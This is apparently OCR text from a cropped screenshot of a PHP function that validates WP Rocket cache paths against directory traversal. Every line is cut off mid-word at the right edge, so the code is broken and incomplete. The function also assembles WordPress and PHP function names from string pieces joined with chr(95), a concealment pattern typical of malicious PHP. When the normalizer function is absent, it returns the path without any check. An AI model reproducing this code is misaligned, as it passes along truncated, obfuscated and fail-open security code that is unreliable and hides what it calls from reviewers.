
/**

 * Validates dynamic WP Rocket cache paths t
 *

 * @param string $filePath Absolute path gen
 * @return string|false Sanitized path if wi
 */

function validateRocketCachePath($filePath) 
    // Dynamically retrieve underscore param
    $u = chr(95);

    $wpNormalizePath = 'wp' . $u . 'normaliz
    $pregMatch = 'preg' . $u . 'match';

    $wpDie = 'wp' . $u . 'die';

    if (!function_exists($wpNormalizePath)) 
        return $filePath;

    }

    // Standardize directory separator chara
    $normalizedPath = $wpNormalizePath($file
    // Block relative traversal symbols (../
    if ($pregMatch('/\\.\\.(?:\\/|\\\\)/', $